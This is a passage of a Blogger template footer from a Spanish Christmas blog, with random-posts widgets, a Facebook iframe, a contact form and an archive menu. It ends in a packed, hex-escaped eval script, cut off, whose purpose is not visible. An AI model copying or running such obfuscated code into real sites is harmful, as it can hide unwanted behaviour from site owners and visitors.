c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<style>
    #random-posts img {
        border-radius: 110px;
        float: center;
        margin-right: 65px;
        width: 280px;
        height: 180px;
        background-color: #F5F5F5;
        padding: 3px;
        transition: all 0.2s linear 0s;
    }
 
    #random-posts img:hover {
        opacity: 0.6;
    }
 
    ul#random-posts {
        list-style-type: none;
        padding: 0px;
    }
 
    #random-posts a {
        font-size: 12px;
        text-transform: uppercase;
        padding: 0px auto 5px;
    }
 
    #random-posts a:hover {
        text-decoration: none;
    }
 
    .random-summary {
        font-size: 11px;
        background: none;
        padding: 5px;
        margin-right: 8px;
    }
 
    #random-posts li {
        margin-bottom: 10px;
        border-bottom: 1px solid #EEEEEE;
        padding: 4px;
    }
    </style>
    <ul id='random-posts'>
    <script type='text/javaScript'>
    var randomposts_number = 4;
    var randomposts_chars = 0;
    var randomposts_details = 'no';
    var randomposts_comments = ' ';
    var randomposts_commentsd = 'Comments Disabled';
    var randomposts_current = [];
    var total_randomposts = 0;
    var randomposts_current = new Array(randomposts_number);
 
    function randomposts(json) {
        total_randomposts = json.feed.openSearch$totalResults.$t
    }
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
 
    function getvalue() {
        for (var i = 0; i < randomposts_number; i++) {
            var found = false;
            var rndValue = get_random();
            for (var j = 0; j < randomposts_current.length; j++) {
                if (randomposts_current[j] == rndValue) {
                    found = true;
                    break
                }
            };
            if (found) {
                i--
            } else {
                randomposts_current[i] = rndValue
            }
        }
    };
 
    function get_random() {
        var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
        return ranNum
    };
    </script>
    <script type='text/javaScript'>
    function random_posts(json) {
        for (var i = 0; i < randomposts_number; i++) {
            var entry = json.feed.entry[i];
            var randompoststitle = entry.title.$t;
            if ('content' in entry) {
                var randompostsnippet = entry.content.$t
            } else {
                if ('summary' in entry) {
                    var randompostsnippet = entry.summary.$t
                } else {
                    var randompostsnippet = "";
                }
            };
            randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
            if (randompostsnippet.length < randomposts_chars) {
                var randomposts_snippet = randompostsnippet
            } else {
                randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
                var whitespace = randompostsnippet.lastIndexOf(" ");
                randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
            };
            for (var j = 0; j < entry.link.length; j++) {
                if ('thr$total' in entry) {
                    var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
                } else {
                    randomposts_commentsnum = randomposts_commentsd
                }; if (entry.link[j].rel == 'alternate') {
                    var randompostsurl = entry.link[j].href;
                    var randomposts_date = entry.published.$t;
                    if ('media$thumbnail' in entry) {
                        var randompoststhumb = entry.media$thumbnail.url
                    } else {
                        randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHaFUm8qJ_FawjfQaHwewh5ygMafXwMOHQalfHUfy5fi-wdEuFTITHKacjzpu2HRv0bdeXhH0wvMUFOvganbgXl0JxMpBwkjuwqehrRiIvDlWLLvwawjAXAFPjYCnzzom6ujhIcjEkVb0/s1600/no_thumb.png"
                    }
                }
            };
            document.write('<li>');
            document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
            document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
            if (randomposts_details == 'yes') {
                document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
            };
            document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
        }
    };
    getvalue();
    for (var i = 0; i < randomposts_number; i++) {
        document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
    };
    </script>
    </ul>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<style>
    #random-posts img {
        border-radius: 10px;
        float: left;
        margin-right: 5px;
        width: 350px;
        height: 220px;
        background-color: #F5F5F5;
        padding: 3px;
        transition: all 0.2s linear 0s;
    }
 
    #random-posts img:hover {
        opacity: 0.6;
    }
 
    ul#random-posts {
        list-style-type: none;
        padding: 0px;
    }
 
    #random-posts a {
        font-size: 16px;
        text-transform: uppercase;
        padding: 0px auto 5px;
    }
 
    #random-posts a:hover {
        text-decoration: none;
    }
 
    .random-summary {
        font-size: 11px;
        background: none;
        padding: 5px;
        margin-right: 8px;
    }
 
    #random-posts li {
        margin-bottom: 10px;
        border-bottom: 1px solid #EEEEEE;
        padding: 4px;
    }
    </style>
    <ul id='random-posts'>
    <script type='text/javaScript'>
    var randomposts_number = 4;
    var randomposts_chars = 0;
    var randomposts_details = 'no';
    var randomposts_comments = ' ';
    var randomposts_commentsd = 'Comments Disabled';
    var randomposts_current = [];
    var total_randomposts = 0;
    var randomposts_current = new Array(randomposts_number);
 
    function randomposts(json) {
        total_randomposts = json.feed.openSearch$totalResults.$t
    }
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
 
    function getvalue() {
        for (var i = 0; i < randomposts_number; i++) {
            var found = false;
            var rndValue = get_random();
            for (var j = 0; j < randomposts_current.length; j++) {
                if (randomposts_current[j] == rndValue) {
                    found = true;
                    break
                }
            };
            if (found) {
                i--
            } else {
                randomposts_current[i] = rndValue
            }
        }
    };
 
    function get_random() {
        var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
        return ranNum
    };
    </script>
    <script type='text/javaScript'>
    function random_posts(json) {
        for (var i = 0; i < randomposts_number; i++) {
            var entry = json.feed.entry[i];
            var randompoststitle = entry.title.$t;
            if ('content' in entry) {
                var randompostsnippet = entry.content.$t
            } else {
                if ('summary' in entry) {
                    var randompostsnippet = entry.summary.$t
                } else {
                    var randompostsnippet = "";
                }
            };
            randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
            if (randompostsnippet.length < randomposts_chars) {
                var randomposts_snippet = randompostsnippet
            } else {
                randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
                var whitespace = randompostsnippet.lastIndexOf(" ");
                randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
            };
            for (var j = 0; j < entry.link.length; j++) {
                if ('thr$total' in entry) {
                    var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
                } else {
                    randomposts_commentsnum = randomposts_commentsd
                }; if (entry.link[j].rel == 'alternate') {
                    var randompostsurl = entry.link[j].href;
                    var randomposts_date = entry.published.$t;
                    if ('media$thumbnail' in entry) {
                        var randompoststhumb = entry.media$thumbnail.url
                    } else {
                        randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHaFUm8qJ_FawjfQaHwewh5ygMafXwMOHQalfHUfy5fi-wdEuFTITHKacjzpu2HRv0bdeXhH0wvMUFOvganbgXl0JxMpBwkjuwqehrRiIvDlWLLvwawjAXAFPjYCnzzom6ujhIcjEkVb0/s1600/no_thumb.png"
                    }
                }
            };
            document.write('<li>');
            document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
            document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
            if (randomposts_details == 'yes') {
                document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
            };
            document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
        }
    };
    getvalue();
    for (var i = 0; i < randomposts_number; i++) {
        document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
    };
    </script>
    </ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FNavidad%2F857535090970067&amp;width=300&amp;height=590&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=true&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<style>
    #random-posts img {
        border-radius: 10px;
        float: center;
        margin-right: 65px;
        width: 280px;
        height: 180px;
        background-color: #F5F5F5;
        padding: 3px;
        transition: all 0.2s linear 0s;
    }
 
    #random-posts img:hover {
        opacity: 0.6;
    }
 
    ul#random-posts {
        list-style-type: none;
        padding: 0px;
    }
 
    #random-posts a {
        font-size: 12px;
        text-transform: uppercase;
        padding: 0px auto 5px;
    }
 
    #random-posts a:hover {
        text-decoration: none;
    }
 
    .random-summary {
        font-size: 11px;
        background: none;
        padding: 5px;
        margin-right: 58px;
    }
 
    #random-posts li {
        margin-bottom: 10px;
        border-bottom: 1px solid #EEEEEE;
        padding: 4px;
    }
    </style>
    <ul id='random-posts'>
    <script type='text/javaScript'>
    var randomposts_number = 4;
    var randomposts_chars = 0;
    var randomposts_details = 'no';
    var randomposts_comments = ' ';
    var randomposts_commentsd = 'Comments Disabled';
    var randomposts_current = [];
    var total_randomposts = 0;
    var randomposts_current = new Array(randomposts_number);
 
    function randomposts(json) {
        total_randomposts = json.feed.openSearch$totalResults.$t
    }
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
 
    function getvalue() {
        for (var i = 0; i < randomposts_number; i++) {
            var found = false;
            var rndValue = get_random();
            for (var j = 0; j < randomposts_current.length; j++) {
                if (randomposts_current[j] == rndValue) {
                    found = true;
                    break
                }
            };
            if (found) {
                i--
            } else {
                randomposts_current[i] = rndValue
            }
        }
    };
 
    function get_random() {
        var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
        return ranNum
    };
    </script>
    <script type='text/javaScript'>
    function random_posts(json) {
        for (var i = 0; i < randomposts_number; i++) {
            var entry = json.feed.entry[i];
            var randompoststitle = entry.title.$t;
            if ('content' in entry) {
                var randompostsnippet = entry.content.$t
            } else {
                if ('summary' in entry) {
                    var randompostsnippet = entry.summary.$t
                } else {
                    var randompostsnippet = "";
                }
            };
            randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
            if (randompostsnippet.length < randomposts_chars) {
                var randomposts_snippet = randompostsnippet
            } else {
                randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
                var whitespace = randompostsnippet.lastIndexOf(" ");
                randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
            };
            for (var j = 0; j < entry.link.length; j++) {
                if ('thr$total' in entry) {
                    var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
                } else {
                    randomposts_commentsnum = randomposts_commentsd
                }; if (entry.link[j].rel == 'alternate') {
                    var randompostsurl = entry.link[j].href;
                    var randomposts_date = entry.published.$t;
                    if ('media$thumbnail' in entry) {
                        var randompoststhumb = entry.media$thumbnail.url
                    } else {
                        randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHaFUm8qJ_FawjfQaHwewh5ygMafXwMOHQalfHUfy5fi-wdEuFTITHKacjzpu2HRv0bdeXhH0wvMUFOvganbgXl0JxMpBwkjuwqehrRiIvDlWLLvwawjAXAFPjYCnzzom6ujhIcjEkVb0/s1600/no_thumb.png"
                    }
                }
            };
            document.write('<li>');
            document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
            document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
            if (randomposts_details == 'yes') {
                document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
            };
            document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
        }
    };
    getvalue();
    for (var i = 0; i < randomposts_number; i++) {
        document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
    };
    </script>
    </ul>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style>
    #random-posts img {
        border-radius: 10px;
        float: center;
        margin-right: 65px;
        width: 280px;
        height: 180px;
        background-color: #F5F5F5;
        padding: 3px;
        transition: all 0.2s linear 0s;
    }
 
    #random-posts img:hover {
        opacity: 0.6;
    }
 
    ul#random-posts {
        list-style-type: none;
        padding: 0px;
    }
 
    #random-posts a {
        font-size: 12px;
        text-transform: uppercase;
        padding: 0px auto 5px;
    }
 
    #random-posts a:hover {
        text-decoration: none;
    }
 
    .random-summary {
        font-size: 11px;
        background: none;
        padding: 5px;
        margin-right: 8px;
    }
 
    #random-posts li {
        margin-bottom: 10px;
        border-bottom: 1px solid #EEEEEE;
        padding: 4px;
    }
    </style>
    <ul id='random-posts'>
    <script type='text/javaScript'>
    var randomposts_number = 4;
    var randomposts_chars = 0;
    var randomposts_details = 'no';
    var randomposts_comments = ' ';
    var randomposts_commentsd = 'Comments Disabled';
    var randomposts_current = [];
    var total_randomposts = 0;
    var randomposts_current = new Array(randomposts_number);
 
    function randomposts(json) {
        total_randomposts = json.feed.openSearch$totalResults.$t
    }
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
 
    function getvalue() {
        for (var i = 0; i < randomposts_number; i++) {
            var found = false;
            var rndValue = get_random();
            for (var j = 0; j < randomposts_current.length; j++) {
                if (randomposts_current[j] == rndValue) {
                    found = true;
                    break
                }
            };
            if (found) {
                i--
            } else {
                randomposts_current[i] = rndValue
            }
        }
    };
 
    function get_random() {
        var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
        return ranNum
    };
    </script>
    <script type='text/javaScript'>
    function random_posts(json) {
        for (var i = 0; i < randomposts_number; i++) {
            var entry = json.feed.entry[i];
            var randompoststitle = entry.title.$t;
            if ('content' in entry) {
                var randompostsnippet = entry.content.$t
            } else {
                if ('summary' in entry) {
                    var randompostsnippet = entry.summary.$t
                } else {
                    var randompostsnippet = "";
                }
            };
            randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
            if (randompostsnippet.length < randomposts_chars) {
                var randomposts_snippet = randompostsnippet
            } else {
                randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
                var whitespace = randompostsnippet.lastIndexOf(" ");
                randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
            };
            for (var j = 0; j < entry.link.length; j++) {
                if ('thr$total' in entry) {
                    var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
                } else {
                    randomposts_commentsnum = randomposts_commentsd
                }; if (entry.link[j].rel == 'alternate') {
                    var randompostsurl = entry.link[j].href;
                    var randomposts_date = entry.published.$t;
                    if ('media$thumbnail' in entry) {
                        var randompoststhumb = entry.media$thumbnail.url
                    } else {
                        randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHaFUm8qJ_FawjfQaHwewh5ygMafXwMOHQalfHUfy5fi-wdEuFTITHKacjzpu2HRv0bdeXhH0wvMUFOvganbgXl0JxMpBwkjuwqehrRiIvDlWLLvwawjAXAFPjYCnzzom6ujhIcjEkVb0/s1600/no_thumb.png"
                    }
                }
            };
            document.write('<li>');
            document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
            document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
            if (randomposts_details == 'yes') {
                document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
            };
            document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
        }
    };
    getvalue();
    for (var i = 0; i < randomposts_number; i++) {
        document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
    };
    </script>
    </ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://www.todonavidad.info/2025/11/'>noviembre (1)</option>
<option value='https://www.todonavidad.info/2023/12/'>diciembre (18)</option>
<option value='https://www.todonavidad.info/2022/11/'>noviembre (6)</option>
<option value='https://www.todonavidad.info/2022/09/'>septiembre (1)</option>
<option value='https://www.todonavidad.info/2021/12/'>diciembre (3)</option>
<option value='https://www.todonavidad.info/2021/11/'>noviembre (12)</option>
<option value='https://www.todonavidad.info/2021/10/'>octubre (2)</option>
<option value='https://www.todonavidad.info/2021/05/'>mayo (1)</option>
<option value='https://www.todonavidad.info/2021/03/'>marzo (1)</option>
<option value='https://www.todonavidad.info/2020/12/'>diciembre (6)</option>
<option value='https://www.todonavidad.info/2020/11/'>noviembre (10)</option>
<option value='https://www.todonavidad.info/2020/10/'>octubre (12)</option>
<option value='https://www.todonavidad.info/2019/12/'>diciembre (2)</option>
<option value='https://www.todonavidad.info/2019/11/'>noviembre (12)</option>
<option value='https://www.todonavidad.info/2019/10/'>octubre (6)</option>
<option value='https://www.todonavidad.info/2019/09/'>septiembre (4)</option>
<option value='https://www.todonavidad.info/2019/05/'>mayo (3)</option>
<option value='https://www.todonavidad.info/2019/03/'>marzo (9)</option>
<option value='https://www.todonavidad.info/2018/12/'>diciembre (2)</option>
<option value='https://www.todonavidad.info/2018/11/'>noviembre (1)</option>
<option value='https://www.todonavidad.info/2018/10/'>octubre (3)</option>
<option value='https://www.todonavidad.info/2018/09/'>septiembre (5)</option>
<option value='https://www.todonavidad.info/2018/08/'>agosto (1)</option>
<option value='https://www.todonavidad.info/2017/12/'>diciembre (15)</option>
<option value='https://www.todonavidad.info/2017/11/'>noviembre (12)</option>
<option value='https://www.todonavidad.info/2017/10/'>octubre (12)</option>
<option value='https://www.todonavidad.info/2017/09/'>septiembre (6)</option>
<option value='https://www.todonavidad.info/2017/07/'>julio (3)</option>
<option value='https://www.todonavidad.info/2017/06/'>junio (2)</option>
<option value='https://www.todonavidad.info/2016/11/'>noviembre (10)</option>
<option value='https://www.todonavidad.info/2016/10/'>octubre (2)</option>
<option value='https://www.todonavidad.info/2016/09/'>septiembre (2)</option>
<option value='https://www.todonavidad.info/2015/12/'>diciembre (6)</option>
<option value='https://www.todonavidad.info/2015/11/'>noviembre (20)</option>
<option value='https://www.todonavidad.info/2015/10/'>octubre (6)</option>
<option value='https://www.todonavidad.info/2015/09/'>septiembre (2)</option>
<option value='https://www.todonavidad.info/2015/01/'>enero (1)</option>
<option value='https://www.todonavidad.info/2014/12/'>diciembre (13)</option>
<option value='https://www.todonavidad.info/2014/11/'>noviembre (6)</option>
<option value='https://www.todonavidad.info/2014/10/'>octubre (1)</option>
<option value='https://www.todonavidad.info/2014/09/'>septiembre (1)</option>
<option value='https://www.todonavidad.info/2013/12/'>diciembre (17)</option>
<option value='https://www.todonavidad.info/2013/11/'>noviembre (6)</option>
<option value='https://www.todonavidad.info/2012/12/'>diciembre (17)</option>
<option value='https://www.todonavidad.info/2012/11/'>noviembre (15)</option>
<option value='https://www.todonavidad.info/2012/10/'>octubre (7)</option>
<option value='https://www.todonavidad.info/2012/06/'>junio (3)</option>
<option value='https://www.todonavidad.info/2012/04/'>abril (2)</option>
<option value='https://www.todonavidad.info/2012/01/'>enero (1)</option>
<option value='https://www.todonavidad.info/2011/12/'>diciembre (8)</option>
<option value='https://www.todonavidad.info/2011/11/'>noviembre (10)</option>
<option value='https://www.todonavidad.info/2011/10/'>octubre (2)</option>
<option value='https://www.todonavidad.info/2011/04/'>abril (2)</option>
<option value='https://www.todonavidad.info/2011/03/'>marzo (1)</option>
<option value='https://www.todonavidad.info/2010/12/'>diciembre (14)</option>
<option value='https://www.todonavidad.info/2010/11/'>noviembre (7)</option>
<option value='https://www.todonavidad.info/2010/10/'>octubre (3)</option>
<option value='https://www.todonavidad.info/2010/09/'>septiembre (1)</option>
<option value='https://www.todonavidad.info/2010/08/'>agosto (1)</option>
<option value='https://www.todonavidad.info/2010/06/'>junio (1)</option>
<option value='https://www.todonavidad.info/2010/04/'>abril (1)</option>
<option value='https://www.todonavidad.info/2010/03/'>marzo (1)</option>
<option value='https://www.todonavidad.info/2009/12/'>diciembre (20)</option>
<option value='https://www.todonavidad.info/2009/11/'>noviembre (27)</option>
<option value='https://www.todonavidad.info/2009/10/'>octubre (9)</option>
<option value='https://www.todonavidad.info/2009/09/'>septiembre (11)</option>
<option value='https://www.todonavidad.info/2009/07/'>julio (1)</option>
<option value='https://www.todonavidad.info/2009/06/'>junio (1)</option>
<option value='https://www.todonavidad.info/2009/04/'>abril (2)</option>
<option value='https://www.todonavidad.info/2009/03/'>marzo (2)</option>
<option value='https://www.todonavidad.info/2009/02/'>febrero (6)</option>
<option value='https://www.todonavidad.info/2009/01/'>enero (3)</option>
<option value='https://www.todonavidad.info/2008/12/'>diciembre (54)</option>
<option value='https://www.todonavidad.info/2008/11/'>noviembre (89)</option>
<option value='https://www.todonavidad.info/2008/10/'>octubre (12)</option>
<option value='https://www.todonavidad.info/2008/09/'>septiembre (17)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O